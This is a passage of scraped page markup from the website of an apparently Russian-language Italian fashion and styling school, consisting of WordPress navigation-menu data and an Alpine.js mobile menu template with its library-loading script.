\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom 